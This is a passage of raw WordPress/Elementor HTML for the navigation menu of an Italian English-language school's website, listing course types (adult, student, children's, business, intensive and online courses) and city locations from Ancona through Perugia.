					<div class="jet-mega-menu jet-mega-menu--layout-horizontal jet-mega-menu--sub-position-right jet-mega-menu--dropdown-layout-default jet-mega-menu--dropdown-position-right jet-mega-menu--animation-none jet-mega-menu--location-elementor    jet-mega-menu--fill-svg-icons" data-settings='{"menuId":"69","menuUniqId":"6968d3f448766","rollUp":false,"megaAjaxLoad":false,"layout":"horizontal","subEvent":"hover","mouseLeaveDelay":500,"subTrigger":"item","subPosition":"right","megaWidthType":"container","megaWidthSelector":"","breakpoint":768,"signatures":[]}'><div class="jet-mega-menu-toggle" role="button" tabindex="0" aria-label="Open/Close Menu"><div class="jet-mega-menu-toggle-icon jet-mega-menu-toggle-icon--default-state"><i class="fas fa-bars"></i></div><div class="jet-mega-menu-toggle-icon jet-mega-menu-toggle-icon--opened-state"><i class="fas fa-times"></i></div></div><nav class="jet-mega-menu-container" aria-label="Main nav"><ul class="jet-mega-menu-list"><li class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom jet-mega-menu-item-has-children jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-99450"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="OBIETTIVI"><a href="#" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">OBIETTIVI</div></div></a></div>
<div class='jet-mega-menu-sub-menu'><ul  class="jet-mega-menu-sub-menu__list">
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-80480"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Certificazione"><a href="https://www.myes.school/it/obiettivi/ottieni-una-certificazione/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Certificazione</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-80479"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Colloquio in inglese"><a href="https://www.myes.school/it/obiettivi/colloquio-in-inglese/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Colloquio in inglese</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-80478"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Conversazione"><a href="https://www.myes.school/it/obiettivi/conversazione/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Conversazione</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-81207"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Inglese Professionale"><a href="https://www.myes.school/it/obiettivi/professionale/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Inglese Professionale</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-80476"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Cultura personale"><a href="https://www.myes.school/it/obiettivi/cultura-personale/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Cultura personale</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-80475"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Conoscere nuove persone"><a href="https://www.myes.school/it/obiettivi/conoscere-nuove-persone/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Conoscere nuove persone</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-80474"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Migliorare il CV"><a href="https://www.myes.school/it/obiettivi/migliorare-il-cv/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Migliorare il CV</div></div></a></div></li>
</ul></div>
</li>
<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-132044"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="CORSI"><a href="https://www.myes.school/it/corsi-di-inglese/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">CORSI</div></div></a></div><div class="jet-mega-menu-mega-container" data-template-id="132081" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style></style>		<div data-elementor-type="wp-post" data-elementor-id="132081" class="elementor elementor-132081" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-175808d3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="175808d3" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-231d513a" data-id="231d513a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-694b523a elementor-widget elementor-widget-heading" data-id="694b523a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Corsi di inglese</span>				</div>
				</div>
				<div class="elementor-element elementor-element-349b9b4c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="349b9b4c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4fcbce22 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4fcbce22" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e4f93d4" data-id="e4f93d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12880499 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="12880499" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-12880499" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96628"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-adulti/" class="elementor-item">Corsi per adulti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96631"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-studenti/" class="elementor-item">Corsi per studenti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96630"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-bambini-e-ragazzi/" class="elementor-item">Corsi 9-15 anni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96629"><a href="https://www.myes.school/it/corsi-di-inglese/masterclass/" class="elementor-item">Corsi Masterclass</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-12880499" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96628"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-adulti/" class="elementor-item" tabindex="-1">Corsi per adulti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96631"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-studenti/" class="elementor-item" tabindex="-1">Corsi per studenti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96630"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-bambini-e-ragazzi/" class="elementor-item" tabindex="-1">Corsi 9-15 anni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96629"><a href="https://www.myes.school/it/corsi-di-inglese/masterclass/" class="elementor-item" tabindex="-1">Corsi Masterclass</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4dcd5054" data-id="4dcd5054" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a47929d elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="1a47929d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-1a47929d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104466"><a href="https://www.myes.school/it/corsi-di-inglese/business-english/" class="elementor-item">Corsi Business English</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132500"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-professionisti/" class="elementor-item">Corsi per professionisti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96633"><a href="https://www.myes.school/it/corsi-di-inglese/corso-inglese-intensivo/" class="elementor-item">Corso di inglese intensivo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104361"><a href="https://www.myes.school/it/corso-inglese-online/" class="elementor-item">Corso di inglese online</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1a47929d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104466"><a href="https://www.myes.school/it/corsi-di-inglese/business-english/" class="elementor-item" tabindex="-1">Corsi Business English</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132500"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-professionisti/" class="elementor-item" tabindex="-1">Corsi per professionisti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96633"><a href="https://www.myes.school/it/corsi-di-inglese/corso-inglese-intensivo/" class="elementor-item" tabindex="-1">Corso di inglese intensivo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104361"><a href="https://www.myes.school/it/corso-inglese-online/" class="elementor-item" tabindex="-1">Corso di inglese online</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-4949"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="SCUOLE"><a href="https://www.myes.school/it/la-scuola-piu-vicina/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">SCUOLE</div></div></a></div><div class="jet-mega-menu-mega-container" data-template-id="96668" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style></style>		<div data-elementor-type="wp-post" data-elementor-id="96668" class="elementor elementor-96668" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2661563 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2661563" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1dfba6d" data-id="1dfba6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d4b8c01 elementor-widget elementor-widget-heading" data-id="d4b8c01" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Le nostre scuole</span>				</div>
				</div>
				<div class="elementor-element elementor-element-ac7df9c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ac7df9c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5916277 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5916277" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0506029" data-id="0506029" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dec2571 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dec2571" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ac6d9ff" data-id="ac6d9ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98e36bc elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="98e36bc" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-98e36bc" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96667"><a href="https://www.myes.school/it/corsi-di-inglese-ancona/" class="elementor-item">Ancona</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160167"><a href="https://www.myes.school/it/corsi-di-inglese-arezzo/" class="elementor-item">Arezzo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96661"><a href="https://www.myes.school/it/corsi-di-inglese-bari/" class="elementor-item">Bari</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96662"><a href="https://www.myes.school/it/corsi-di-inglese-bergamo/" class="elementor-item">Bergamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96663"><a href="https://www.myes.school/it/corsi-di-inglese-bologna/" class="elementor-item">Bologna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170001"><a href="https://www.myes.school/it/corsi-di-inglese-bolzano/" class="elementor-item">Bolzano</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96664"><a href="https://www.myes.school/it/corsi-di-inglese-brescia/" class="elementor-item">Brescia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96665"><a href="https://www.myes.school/it/corsi-di-inglese-busto-arsizio/" class="elementor-item">Busto Arsizio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189153"><a href="https://www.myes.school/it/corsi-di-inglese-cagliari/" class="elementor-item">Cagliari</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-98e36bc" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96667"><a href="https://www.myes.school/it/corsi-di-inglese-ancona/" class="elementor-item" tabindex="-1">Ancona</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160167"><a href="https://www.myes.school/it/corsi-di-inglese-arezzo/" class="elementor-item" tabindex="-1">Arezzo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96661"><a href="https://www.myes.school/it/corsi-di-inglese-bari/" class="elementor-item" tabindex="-1">Bari</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96662"><a href="https://www.myes.school/it/corsi-di-inglese-bergamo/" class="elementor-item" tabindex="-1">Bergamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96663"><a href="https://www.myes.school/it/corsi-di-inglese-bologna/" class="elementor-item" tabindex="-1">Bologna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170001"><a href="https://www.myes.school/it/corsi-di-inglese-bolzano/" class="elementor-item" tabindex="-1">Bolzano</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96664"><a href="https://www.myes.school/it/corsi-di-inglese-brescia/" class="elementor-item" tabindex="-1">Brescia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96665"><a href="https://www.myes.school/it/corsi-di-inglese-busto-arsizio/" class="elementor-item" tabindex="-1">Busto Arsizio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189153"><a href="https://www.myes.school/it/corsi-di-inglese-cagliari/" class="elementor-item" tabindex="-1">Cagliari</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-beef359" data-id="beef359" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b7d518 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="1b7d518" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-1b7d518" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96671"><a href="https://www.myes.school/it/corsi-di-inglese-catania/" class="elementor-item">Catania</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96673"><a href="https://www.myes.school/it/corsi-di-inglese-como/" class="elementor-item">Como</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155816"><a href="https://www.myes.school/it/corsi-di-inglese-cremona/" class="elementor-item">Cremona</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96674"><a href="https://www.myes.school/it/corsi-di-inglese-ferrara/" class="elementor-item">Ferrara</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96675"><a href="https://www.myes.school/it/corsi-di-inglese-firenze/" class="elementor-item">Firenze</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96676"><a href="https://www.myes.school/it/corsi-di-inglese-genova/" class="elementor-item">Genova</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185831"><a href="https://www.myes.school/it/corsi-di-inglese-imola/" class="elementor-item">Imola</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189154"><a href="https://www.myes.school/it/corsi-di-inglese-la-spezia/" class="elementor-item">La Spezia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191208"><a href="https://www.myes.school/it/corsi-di-inglese-lecco/" class="elementor-item">Lecco</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1b7d518" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96671"><a href="https://www.myes.school/it/corsi-di-inglese-catania/" class="elementor-item" tabindex="-1">Catania</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96673"><a href="https://www.myes.school/it/corsi-di-inglese-como/" class="elementor-item" tabindex="-1">Como</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155816"><a href="https://www.myes.school/it/corsi-di-inglese-cremona/" class="elementor-item" tabindex="-1">Cremona</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96674"><a href="https://www.myes.school/it/corsi-di-inglese-ferrara/" class="elementor-item" tabindex="-1">Ferrara</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96675"><a href="https://www.myes.school/it/corsi-di-inglese-firenze/" class="elementor-item" tabindex="-1">Firenze</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96676"><a href="https://www.myes.school/it/corsi-di-inglese-genova/" class="elementor-item" tabindex="-1">Genova</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185831"><a href="https://www.myes.school/it/corsi-di-inglese-imola/" class="elementor-item" tabindex="-1">Imola</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189154"><a href="https://www.myes.school/it/corsi-di-inglese-la-spezia/" class="elementor-item" tabindex="-1">La Spezia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191208"><a href="https://www.myes.school/it/corsi-di-inglese-lecco/" class="elementor-item" tabindex="-1">Lecco</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-71acd25" data-id="71acd25" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-caffc3a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="caffc3a" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-09bf088" data-id="09bf088" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4aac63c elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="4aac63c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-4aac63c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191209"><a href="https://www.myes.school/it/corsi-di-inglese-livorno/" class="elementor-item">Livorno</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170008"><a href="https://www.myes.school/it/corsi-di-inglese-lucca/" class="elementor-item">Lucca</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189155"><a href="https://www.myes.school/it/corsi-di-inglese-lugano/" class="elementor-item">Lugano</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193666"><a href="https://www.myes.school/it/corsi-di-inglese-mantova/" class="elementor-item">Mantova</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96679"><a href="https://www.myes.school/it/corsi-di-inglese-milano/" class="elementor-item">Milano</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96680"><a href="https://www.myes.school/it/corsi-di-inglese-modena/" class="elementor-item">Modena</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96681"><a href="https://www.myes.school/it/corsi-di-inglese-monza/" class="elementor-item">Monza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96682"><a href="https://www.myes.school/it/corsi-di-inglese-napoli/" class="elementor-item">Napoli</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96683"><a href="https://www.myes.school/it/corsi-di-inglese-novara/" class="elementor-item">Novara</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160184"><a href="https://www.myes.school/it/corsi-di-inglese-padova/" class="elementor-item">Padova</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4aac63c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191209"><a href="https://www.myes.school/it/corsi-di-inglese-livorno/" class="elementor-item" tabindex="-1">Livorno</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170008"><a href="https://www.myes.school/it/corsi-di-inglese-lucca/" class="elementor-item" tabindex="-1">Lucca</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189155"><a href="https://www.myes.school/it/corsi-di-inglese-lugano/" class="elementor-item" tabindex="-1">Lugano</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193666"><a href="https://www.myes.school/it/corsi-di-inglese-mantova/" class="elementor-item" tabindex="-1">Mantova</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96679"><a href="https://www.myes.school/it/corsi-di-inglese-milano/" class="elementor-item" tabindex="-1">Milano</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96680"><a href="https://www.myes.school/it/corsi-di-inglese-modena/" class="elementor-item" tabindex="-1">Modena</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96681"><a href="https://www.myes.school/it/corsi-di-inglese-monza/" class="elementor-item" tabindex="-1">Monza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96682"><a href="https://www.myes.school/it/corsi-di-inglese-napoli/" class="elementor-item" tabindex="-1">Napoli</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96683"><a href="https://www.myes.school/it/corsi-di-inglese-novara/" class="elementor-item" tabindex="-1">Novara</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160184"><a href="https://www.myes.school/it/corsi-di-inglese-padova/" class="elementor-item" tabindex="-1">Padova</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5d901f3" data-id="5d901f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c6fad6 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="3c6fad6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-3c6fad6" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191210"><a href="https://www.myes.school/it/corsi-di-inglese-palermo/" class="elementor-item">Palermo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170009"><a href="https://www.myes.school/it/corsi-di-inglese-parma/" class="elementor-item">Parma</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96687"><a href="https://www.myes.school/it/corsi-di-inglese-pavia/" class="elementor-item">Pavia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96688"><a href="https://www.myes.school/it/corsi-di-inglese-perugia/" class="elementor-item">Perugia</a></li>
